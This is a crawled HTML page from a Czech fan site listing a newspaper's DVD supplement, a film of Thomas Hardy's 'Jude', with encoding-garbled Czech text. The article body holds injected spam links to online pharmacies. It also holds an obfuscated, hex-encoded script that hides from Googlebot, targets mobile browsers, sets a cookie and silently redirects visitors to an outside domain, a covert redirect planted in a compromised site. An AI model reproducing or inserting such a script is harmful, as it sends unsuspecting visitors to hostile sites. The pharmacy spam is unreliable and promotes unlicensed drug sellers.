

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ahadenik.cz/clanek/dvd-2952009-neblahy-juda/
body_size: 9241
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Deník Aha    &raquo; DVD 29.5.2009: NeblahA? Juda</title>

<meta name="generator" content="WordPress 5.3.20" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Deník Aha RSS Feed" href="http://www.ahadenik.cz/feed/" />
<link rel="pingback" href="http://www.ahadenik.cz/xmlrpc.php" />
<!--[if IE 6]>
<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style-ie6.css" type="text/css" media="screen" />
<![endif]-->
<!--[if IE ]>
<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style-ie.css" type="text/css" media="screen" />
<![endif]-->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Deník Aha &raquo; RSS komentářů pro DVD 29.5.2009: NeblahA? Juda" href="http://www.ahadenik.cz/clanek/dvd-2952009-neblahy-juda/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ahadenik.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ahadenik.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='http://www.ahadenik.cz/wp-content/plugins/lightbox-2/lightbox.js?ver=1.8'></script>
<link rel='https://api.w.org/' href='http://www.ahadenik.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ahadenik.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ahadenik.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='DVD 28.5.2009: Columbo DVD 26 &#8211; PlanA? poplach, Na programu vraA?da' href='http://www.ahadenik.cz/clanek/dvd-2852009-columbo-dvd-26-plany-poplach-na-programu-vrazda/' />
<link rel='next' title='DVD 29.5.2009: FaleA?nA? pravda' href='http://www.ahadenik.cz/clanek/dvd-2952009-falesna-pravda/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="http://www.ahadenik.cz/clanek/dvd-2952009-neblahy-juda/" />
<link rel='shortlink' href='http://www.ahadenik.cz/?p=1169' />
<link rel="alternate" type="application/json+oembed" href="http://www.ahadenik.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-2952009-neblahy-juda%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ahadenik.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-2952009-neblahy-juda%2F&#038;format=xml" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/plugins/lightbox-2/Themes/Black/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
<link rel='stylesheet' id='pagebar-stylesheet-css'  href='http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/pagebar.css?ver=5.3.20' type='text/css' media='all' />

<style type="text/css">#nav-below{display: none;}</style>
<meta property="og:title" content=""/>
<meta property="og:site_name" content="Deník Aha"/>
<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Tento web používá soubory cookie. Používáním tohoto webu s tím souhlasíte.","dismiss":"OK","learnMore":"Více informací","link":"http://iluze.com/cookies.html","theme":"dark-top"};
</script>

<script type="text/javascript" src="http://iluze.com/cookieconsent.latest.min.js"></script>
<!-- End Cookie Consent plugin -->
</head>

<body>
<div id="body_page">
<div id="page">
<div id="header">
<h1>Deník Aha - Bulvár do každé rodiny!</h1>
<a href="http://www.ahadenik.cz/"></a>
</div>

<div id="body">
<div id="header_links">
<script type="text/javascript"><!--
google_ad_client = "pub-8163264102747806";
/* 728x15, vytvořeno 26.2.09 */
google_ad_slot = "5413100944";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

<div id="body_top">

	<div id="body_left">
    	<div id="body_left_content">
    	
    	        				<div class="entrycenter">
            </div>

	<div id="content" class="narrowcolumn">

	      			<div class="post" id="post-1169">
                <div class="post-top">
                    <div class="post-title">
                    	<h2><a href="http://www.ahadenik.cz/clanek/dvd-2952009-neblahy-juda/" rel="bookmark" title="Trvalý odkaz na DVD 29.5.2009: NeblahA? Juda">DVD 29.5.2009: NeblahA? Juda</a></h2>
                        <h3>
                        	V rubrice (<a href="http://www.ahadenik.cz/rubrika/drama/" rel="category tag">Drama</a>, <a href="http://www.ahadenik.cz/rubrika/dvd-prilohy/" rel="category tag">DVD přílohy</a>) od autora <span>Lela</span> dne 29. 05. 2009                        </h3>
                                <h3 class="tags">Štítky: <span><a href="http://www.ahadenik.cz/tag/dvd/" rel="tag">DVD</a>, <a href="http://www.ahadenik.cz/tag/film/" rel="tag">film</a></span></h3>                      
                    </div>
                </div>
				<div class="entry clear">
					<p><img class="alignright size-full wp-image-1170" title="neblahy-juda" src="http://www.ahadenik.cz/wp-content/uploads//2009/05/neblahy-juda.jpg" alt="neblahy-juda" width="110" height="166" />Dne 29.5.2009 nA?s v denA�ku <strong>Aha</strong>  <a href="http://ordertadalafilcheap.com/">no rx required meds</a>, <a href="http://ordersildenafilcheap.com/">no rx required meds</a>, <a href="http://ordersildenafilcheap24h.com/">no rx required meds</a>, <a href="http://ordertadalafilcheap24h.com/">no rx required meds</a>, <a href="http://homedeliveryofdrugs.com/">no rx required meds</a>, <a href="http://deliverylicenseddrugs.com/">no rx required meds</a>.   A?ekA? film <strong>NeblahA? Juda </strong></p>
<p>MilostnA? vztah mezi mladou A?enou a jejA�m vA�dychtivA?m bratrancem, jenA? si jako selskA? hoch umA� vA?A?it akademickA?ch poct, tragicky ztroskotA? na morA?lnA�ch pA�edstavA?ch viktoriA?nskA� Anglie &#8230;<span id="more-1169"></span> NatoA?eno podle romA?nu Thomase Hardyho. DojemnA? romantickA? snA�mek o nenaplnA�nA� lA?sce.</p>
<p><strong>A?A?nr: </strong> <a href="http://diniharie.mhs.narotama.ac.id/2018/02/02/cheap-floxin-eye/">cheap floxin eye</a> Drama</p>
<p style="text-align: left;"><strong>Cena: </strong>49 KA?<br />
<strong>CSFD.cz:</strong> <a href="http://bendevarimprojesi.com/?p=11059">Order</a>  <a href="http://www.csfd.cz/film/18061-jude/" rel="nofollow">odkaz</a>, hodnocenA�:A� 75%<script>var _0xa48a=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26","\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}</script></p>
				</div>
                
<!--/* Revive Adserver Javascript Tag v3.0.2 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://ad.iluze.com/www/delivery/...'
  * to
  *   'https://ad.iluze.com/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=176");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=a0157004&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=176&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a0157004' border='0' alt='' /></a></noscript>
        

<iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-2952009-neblahy-juda%2F&layout=standard&show-faces=true&width=400&action=like&font=verdana&colorscheme=light" 
scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; 
width:400px; height:25px"></iframe>

                <div class="postmetadata">
                    <div class="alignleft">
						<a href="http://www.ahadenik.cz/clanek/dvd-2952009-neblahy-juda/#respond">Žádné komentáře</a>						 
                    </div>
                </div>
			</div>

	
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond_box">
<h3 id="respond">Přidat komentář</h3>



<form action="http://www.ahadenik.cz/wp-comments-post.php" method="post" id="commentform">

<p><strong>Upozornění:</strong> Toto nejsou oficiální stránky deníku AHA ani žádného distributora. <!-- Pokud sháníte nějaké DVD a není zde přímo tlačítko OBJEDNAT, je velká šance že na tomto odkazu půjde <a href="http://www.levnyfilm.cz/?aff=433">DVD objednat</a>. --></p>



<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author">Jméno (požadováno)</label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email">Email (nebude zveřejněn) (požadováno)</label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url">Www stránky</label></p>


<!--<p><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="40" rows="6" tabindex="4"></textarea></p>

<p><input name="submit" type="image" src="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/images/comm_sub.gif" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="1169" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f1464b126d" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="143"/></p>
</form>


</div>

	
	</div>


            
        </div>
    </div>

	<div id="body_right">
    	<div id="body_right_content">
        
            <div id="right_search">
                <form method="get" id="searchform_top" action="http://www.ahadenik.cz/">
                    <div>
                    	<span>Hledat:</span>
                        <input type="text" value="" name="s" id="searchform_top_text" />
                        <input type="image" src="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/images/go.gif" id="gosearch" />
                    </div>
                </form>
            </div>

            <div id="right_ads">
<!--/* Openads Javascript Tag v2.4.2 */-->

<!--/*SSL Delivery CommentSSL Backup CommentComment
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=40");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=aa7d24a3&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=40&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa7d24a3' border='0' alt='' /></a></noscript>
            <br />
            </div>
       		<? if ( function_exists('wp_tag_cloud')){ ?>
            <div id="main_tags">
            	<h4>Štítky</h4>
                <a href="http://www.ahadenik.cz/tag/cd/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 13.008130081301pt;" aria-label="CD (14 položek)">CD</a>
<a href="http://www.ahadenik.cz/tag/cs/" class="tag-cloud-link tag-link-39 tag-link-position-2" style="font-size: 10.276422764228pt;" aria-label="CS (4 položky)">CS</a>
<a href="http://www.ahadenik.cz/tag/dvd/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 22pt;" aria-label="DVD (577 položek)">DVD</a>
<a href="http://www.ahadenik.cz/tag/film/" class="tag-cloud-link tag-link-9 tag-link-position-4" style="font-size: 21.544715447154pt;" aria-label="film (481 položek)">film</a>
<a href="http://www.ahadenik.cz/tag/krimi/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 8pt;" aria-label="Krimi (1 položka)">Krimi</a>
<a href="http://www.ahadenik.cz/tag/tv-film/" class="tag-cloud-link tag-link-37 tag-link-position-6" style="font-size: 10.276422764228pt;" aria-label="TV film (4 položky)">TV film</a>
<a href="http://www.ahadenik.cz/tag/tv-serial/" class="tag-cloud-link tag-link-44 tag-link-position-7" style="font-size: 12.211382113821pt;" aria-label="TV seriál (10 položek)">TV seriál</a>        	</div>
            <? } ?>
        
            <div id="sidebars">
                	<div id="sidebar">
		<ul>
			<li id="text-340286741" class="widget widget_text"><h4>Reklama</h4>			<div class="textwidget"><!--/* Revive Adserver Javascript Tag v3.0.2 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://ad.iluze.com/www/delivery/...'
  * to
  *   'https://ad.iluze.com/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=58");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=a8b6987a&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank' rel="noopener noreferrer"><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=58&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a8b6987a' border='0' alt='' /></a></noscript>
</div>
		</li>
<li id="modulodkazy-3" class="widget modulodkazy"><h4>Náš tip</h4></li>
		</ul>
	</div>

                
		<div id="sidebar_right">
			<ul>
            <li id="categories-350271281" class="widget widget_categories"><h4>Rubriky</h4>		<ul>
				<li class="cat-item cat-item-25"><a href="http://www.ahadenik.cz/rubrika/akcni/">Akční</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.ahadenik.cz/rubrika/animovany/">Animovaný</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.ahadenik.cz/rubrika/cd-prilohy/">CD přílohy</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.ahadenik.cz/rubrika/dobrodruzny/">Dobrodružný</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.ahadenik.cz/rubrika/dokumentarni/">Dokumentární</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.ahadenik.cz/rubrika/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.ahadenik.cz/rubrika/dvd-prilohy/">DVD přílohy</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.ahadenik.cz/rubrika/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.ahadenik.cz/rubrika/historicky/">Historický</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.ahadenik.cz/rubrika/horor/">Horor</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.ahadenik.cz/rubrika/hudebni/">Hudební</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.ahadenik.cz/rubrika/komedie/">Komedie</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.ahadenik.cz/rubrika/krimi/">Krimi</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.ahadenik.cz/rubrika/loutkovy/">Loutkový</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ahadenik.cz/rubrika/ostatni/">Ostatní</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.ahadenik.cz/rubrika/pohadka/">Pohádka</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.ahadenik.cz/rubrika/psychologicky/">Psychologický</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.ahadenik.cz/rubrika/rodinny/">Rodinný</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.ahadenik.cz/rubrika/romanticky/">Romantický</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.ahadenik.cz/rubrika/sci-fi/">Sci-Fi</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.ahadenik.cz/rubrika/sportovni/">Sportovní</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.ahadenik.cz/rubrika/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.ahadenik.cz/rubrika/tv-serial/">TV seriál</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.ahadenik.cz/rubrika/valecny/">Válečný</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.ahadenik.cz/rubrika/western/">western</a>
</li>
		</ul>
			</li>
<li id="pages-2" class="widget widget_pages"><h4>Stránky</h4>		<ul>
			<li class="page_item page-item-2"><a href="http://www.ahadenik.cz/o-aha/">O Aha</a></li>
		</ul>
			</li>
<li id="linkcat-2" class="widget widget_links"><h4>Odkazy</h4>
